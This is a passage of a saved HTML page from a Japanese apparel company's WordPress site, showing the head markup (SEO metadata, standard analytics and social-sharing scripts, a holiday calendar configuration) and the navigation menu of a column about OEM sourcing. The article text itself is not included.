

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satoyasu.net/column/23018/
body_size: 72848
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1 viewport-fit=cover">
<meta name="format-detection" content="telephone=no">
<link rel="pingback" href="https://satoyasu.net/xmlrpc.php" />
<link rel="shortcut icon" href="https://satoyasu.net/wp-content/uploads/2021/02/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="https://satoyasu.net/wp-content/uploads/2021/02/2bf4be7ab16c78e1d432ca215ec4f8a8.png" />

<title>説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="「で、結局何がいいたいの？」 会議などで一生懸命説明したあとに、こんな風に言われたことないですか？ 僕は良くあ" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="keywords" content="コラム" />
		<link rel="canonical" href="https://satoyasu.net/column/23018/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="佐藤安商店 公式サイト ｜ 洋服で大人の女性を笑顔にするアパレルメーカー" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta property="og:description" content="「で、結局何がいいたいの？」 会議などで一生懸命説明したあとに、こんな風に言われたことないですか？ 僕は良くあ" />
		<meta property="og:url" content="https://satoyasu.net/column/23018/" />
		<meta property="og:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:secure_url" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<meta property="og:image:width" content="1920" />
		<meta property="og:image:height" content="2560" />
		<meta property="article:published_time" content="2021-12-03T02:29:44+00:00" />
		<meta property="article:modified_time" content="2024-10-30T15:22:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="説明が”ヘタな人”と”うまい人”の違いから考えるレディースアパレルの仕入れ・ＯＥＭのポイント | 佐藤安商店 公式サイト" />
		<meta name="twitter:description" content="「で、結局何がいいたいの？」 会議などで一生懸命説明したあとに、こんな風に言われたことないですか？ 僕は良くあ" />
		<meta name="twitter:image" content="https://satoyasu.net/wp-content/uploads/2021/06/charles-deluvio-AQRp2NH-O8k-unsplash.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/satoyasu.net\/column\/23018\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","url":"https:\/\/satoyasu.net\/"},"nextItem":"https:\/\/satoyasu.net\/column\/#listItem"},{"@type":"ListItem","@id":"https:\/\/satoyasu.net\/column\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/","name":"\u30b3\u30e9\u30e0","description":"\u300c\u3067\u3001\u7d50\u5c40\u4f55\u304c\u3044\u3044\u305f\u3044\u306e\uff1f\u300d \u4f1a\u8b70\u306a\u3069\u3067\u4e00\u751f\u61f8\u547d\u8aac\u660e\u3057\u305f\u3042\u3068\u306b\u3001\u3053\u3093\u306a\u98a8\u306b\u8a00\u308f\u308c\u305f\u3053\u3068\u306a\u3044\u3067\u3059\u304b\uff1f \u50d5\u306f\u826f\u304f\u3042","url":"https:\/\/satoyasu.net\/column\/"},"previousItem":"https:\/\/satoyasu.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/satoyasu.net\/#organization","name":"\u682a\u5f0f\u4f1a\u793e\u4f50\u85e4\u5b89\u5546\u5e97","url":"https:\/\/satoyasu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/02\/no-image.jpg","@id":"https:\/\/satoyasu.net\/#organizationLogo","width":400,"height":400},"image":{"@id":"https:\/\/satoyasu.net\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+81862417177","contactType":"Customer Support"}},{"@type":"WebSite","@id":"https:\/\/satoyasu.net\/#website","url":"https:\/\/satoyasu.net\/","name":"\u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u5927\u4eba\u306e\u5973\u6027\u306b\u65b0\u3057\u3044\u4fa1\u5024\u3092\u63d0\u4f9b\u3059\u308b\u7dcf\u5408\u30d7\u30ed\u30c7\u30e5\u30fc\u30b9\u30e1\u30fc\u30ab\u30fc\u3068\u3057\u3066\u3001\u6d0b\u670d\u306e\u88fd\u9020\u30fb\u8ca9\u58f2\u3092\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u6f5c\u5728\u7684\u306a\u30cb\u30fc\u30ba\u3092\u6c72\u307f\u53d6\u308a\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u3092\u901a\u3057\u3066\u4eba\u751f\u3092\u8c4a\u304b\u306b\u3057\u3001\u30b5\u30b9\u30c6\u30a3\u30ca\u30d6\u30eb\u306a\u793e\u4f1a\u306e\u5b9f\u73fe\u306b\u5411\u3051\u305f\u4f01\u696d\u8cac\u4efb\u3092\u679c\u305f\u3059\u3053\u3068\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002OEM\u30fbODM\u3092\u306f\u3058\u3081\u3001\u751f\u5730\u306e\u958b\u767a\u304b\u3089\u8ca9\u58f2\u65b9\u6cd5\u306e\u3054\u63d0\u6848\u307e\u3067\u3001\u5e45\u5e83\u3044\u30cb\u30fc\u30ba\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/satoyasu.net\/#organization"}},{"@type":"Article","@id":"https:\/\/satoyasu.net\/column\/23018\/#article","name":"\u8aac\u660e\u304c\u201d\u30d8\u30bf\u306a\u4eba\u201d\u3068\u201d\u3046\u307e\u3044\u4eba\u201d\u306e\u9055\u3044\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","headline":"\u8aac\u660e\u304c\u201d\u30d8\u30bf\u306a\u4eba\u201d\u3068\u201d\u3046\u307e\u3044\u4eba\u201d\u306e\u9055\u3044\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8","description":"\u300c\u3067\u3001\u7d50\u5c40\u4f55\u304c\u3044\u3044\u305f\u3044\u306e\uff1f\u300d \u4f1a\u8b70\u306a\u3069\u3067\u4e00\u751f\u61f8\u547d\u8aac\u660e\u3057\u305f\u3042\u3068\u306b\u3001\u3053\u3093\u306a\u98a8\u306b\u8a00\u308f\u308c\u305f\u3053\u3068\u306a\u3044\u3067\u3059\u304b\uff1f \u50d5\u306f\u826f\u304f\u3042","author":{"@id":"https:\/\/satoyasu.net\/author\/mcm79657\/#author"},"publisher":{"@id":"https:\/\/satoyasu.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","width":1920,"height":2560},"datePublished":"2021-12-03T02:29:44+09:00","dateModified":"2021-12-03T02:29:44+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/satoyasu.net\/column\/23018\/#webpage"},"isPartOf":{"@id":"https:\/\/satoyasu.net\/column\/23018\/#webpage"},"articleSection":"\u30b3\u30e9\u30e0"},{"@type":"WebPage","@id":"https:\/\/satoyasu.net\/column\/23018\/#webpage","url":"https:\/\/satoyasu.net\/column\/23018\/","name":"\u8aac\u660e\u304c\u201d\u30d8\u30bf\u306a\u4eba\u201d\u3068\u201d\u3046\u307e\u3044\u4eba\u201d\u306e\u9055\u3044\u304b\u3089\u8003\u3048\u308b\u30ec\u30c7\u30a3\u30fc\u30b9\u30a2\u30d1\u30ec\u30eb\u306e\u4ed5\u5165\u308c\u30fb\uff2f\uff25\uff2d\u306e\u30dd\u30a4\u30f3\u30c8 | \u4f50\u85e4\u5b89\u5546\u5e97 \u516c\u5f0f\u30b5\u30a4\u30c8","description":"\u300c\u3067\u3001\u7d50\u5c40\u4f55\u304c\u3044\u3044\u305f\u3044\u306e\uff1f\u300d \u4f1a\u8b70\u306a\u3069\u3067\u4e00\u751f\u61f8\u547d\u8aac\u660e\u3057\u305f\u3042\u3068\u306b\u3001\u3053\u3093\u306a\u98a8\u306b\u8a00\u308f\u308c\u305f\u3053\u3068\u306a\u3044\u3067\u3059\u304b\uff1f \u50d5\u306f\u826f\u304f\u3042","inLanguage":"ja","isPartOf":{"@id":"https:\/\/satoyasu.net\/#website"},"breadcrumb":{"@id":"https:\/\/satoyasu.net\/column\/23018\/#breadcrumblist"},"author":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","creator":"https:\/\/satoyasu.net\/author\/mcm79657\/#author","image":{"@type":"ImageObject","url":"https:\/\/satoyasu.net\/wp-content\/uploads\/2021\/06\/charles-deluvio-AQRp2NH-O8k-unsplash.jpg","@id":"https:\/\/satoyasu.net\/#mainImage","width":1920,"height":2560},"primaryImageOfPage":{"@id":"https:\/\/satoyasu.net\/column\/23018\/#mainImage"},"datePublished":"2021-12-03T02:29:44+09:00","dateModified":"2024-10-30T15:22:21+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; フィード" href="https://satoyasu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="佐藤安商店 公式サイト &raquo; コメントフィード" href="https://satoyasu.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/satoyasu.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://satoyasu.net/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://satoyasu.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='biz-cal-style-css'  href='https://satoyasu.net/wp-content/plugins/biz-calendar/biz-cal.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://satoyasu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://satoyasu.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://satoyasu.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='Jet_CMS_style-css'  href='https://satoyasu.net/wp-content/themes/Jet_cms_media_c/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://satoyasu.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"95%","colorboxImageMaxHeight":"95%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='biz-cal-script-js-extra'>
/* <![CDATA[ */
var bizcalOptions = {"holiday_title":"\u4f11\u696d\u65e5","sun":"on","sat":"on","holiday":"on","temp_holidays":"2021-08-09\r\n2021-08-13\r\n2021-09-20\r\n2021-09-23\r\n2021-09-24\r\n2021-08-26\r\n2021-08-27\r\n2021-11-03\r\n2021-11-23\r\n2021-12-27\r\n2021-12-28\r\n2021-12-29\r\n2021-12-30\r\n2021-12-31\r\n2022-01-03\r\n2022-01-10\r\n2022-02-11\r\n2022-02-23\r\n2022-03-21\r\n2022-04-29\r\n2022-05-03\r\n2022-05-04\r\n2022-05-05\r\n2022-05-06\r\n2022-07-18\r\n2022-08-11\r\n2022-08-12\r\n2022-08-15\r\n2022-08-16\r\n2022-09-19\r\n2022-09-23\r\n2022-10-10\r\n2022-11-03\r\n2022-11-04\r\n2022-11-23\r\n2022-12-28\r\n2022-12-29\r\n2022-12-30\r\n2023-01-09\r\n2023-02-23\r\n2023-03-21\r\n2023-11-23\r\n2023-11-24\r\n2023-12-26\r\n2023-12-27\r\n2023-12-28\r\n2023-12-29\r\n2024-01-01\r\n2024-01-02\r\n2024-01-03\r\n2024-01-04\r\n2024-03-29\r\n2024-03-20\r\n2024-08-12\r\n2024-08-13\r\n2024-08-14\r\n2024-08-15\r\n2024-09-16\r\n2024-09-23\r\n2024-10-14\r\n2024-12-27\r\n2024-12-30\r\n2024-12-31\r\n2025-01-01\r\n2025-01-02\r\n2025-01-03\r\n2025-12-29\r\n2025-12-30\r\n2025-12-31\r\n2026-01-01\r\n2026-01-02\r\n2026-01-03\r\n2026-01-04\r\n2026-01-12\r\n\r\n\r\n","temp_weekdays":"","eventday_title":"\u30a4\u30d9\u30f3\u30c8\u958b\u50ac\u65e5","eventday_url":"","eventdays":"","month_limit":"\u5236\u9650\u306a\u3057","nextmonthlimit":"12","prevmonthlimit":"12","plugindir":"https:\/\/satoyasu.net\/wp-content\/plugins\/biz-calendar\/","national_holiday":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://satoyasu.net/wp-content/plugins/biz-calendar/calendar.js?ver=2.2.0' id='biz-cal-script-js'></script>
<link rel="https://api.w.org/" href="https://satoyasu.net/wp-json/" /><link rel="alternate" type="application/json" href="https://satoyasu.net/wp-json/wp/v2/posts/23018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoyasu.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://satoyasu.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://satoyasu.net/?p=23018' />
<link rel="alternate" type="application/json+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23018%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://satoyasu.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatoyasu.net%2Fcolumn%2F23018%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->

<!-- BEGIN: WP Social Bookmarking Light HEAD --><script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<style type="text/css">.wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:400,500,700&display=swap" rel="stylesheet">

<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/icon.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/css/animate.min.css">

<!--全体共通-->
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/header_footer_side.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/single_page.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/other.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_announce.css">
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jetb_maincontents.css">


<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/jet_AddQuicktags.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/Jet_Tpl_style.css" type="text/css" />
<link rel="stylesheet" href="https://jetb.co.jp/media-king/c/css/common.css" type="text/css" />
<link rel="stylesheet" href="https://satoyasu.net/wp-content/themes/Jet_cms_media_c/custom/custom.css" type="text/css" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZC5G5N9TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZC5G5N9TVE');
</script>

</head>
<body class="post-template-default single single-post postid-23018 single-format-standard" ontouchstart="">
	<div id="top" class="allwrapper">
		<header id="upper" class="cf">
			<h1 class="logo">
				<a href="https://satoyasu.net/">
					<img src="https://satoyasu.net/wp-content/uploads/2021/02/logo.png" alt="佐藤安商店 公式サイト">
				</a>
			</h1>

			<div class="menu-trigger" href="#">
				<div class="trigger_wrap">
					<span></span>
					<span></span>
					<span></span>
					<p>MENU</p>
				</div>
			</div>

			<nav class="g_nav cf">
				
				<ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="g_nav_menu menu"><li><a href="https://satoyasu.net">HOME<span>ホーム</span></a></li>
<li><a target="_blank" rel="noopener" href="https://satoyasu.net/company/">COMPANY<span>会社概要</span></a></li>
<li><a href="##">SHOPPING<span>製品販売/卸売り</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/nod/">nod</a></li>
	<li><a href="https://satoyasu.net/emma-2/">Emma</a></li>
	<li><a href="https://satoyasu.net/emma/">W.heart</a></li>
</ul>
</li>
<li><a href="https://satoyasu.net/oem%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">OEM<span>生産委託事業</span></a></li>
<li><a href="https://satoyasu.net/blog-achive/">BLOG<span>ブログ</span></a>
<ul class="sub-menu">
	<li><a href="https://satoyasu.net/category/news/">お知らせ</a></li>
	<li><a href="https://satoyasu.net/category/pickup/">ピックアップ</a></li>
	<li><a href="https://satoyasu.net/category/column/">コラム</a></li>
	<li><a href="https://satoyasu.net/category/blog/">BLOG</a></li>
</ul>
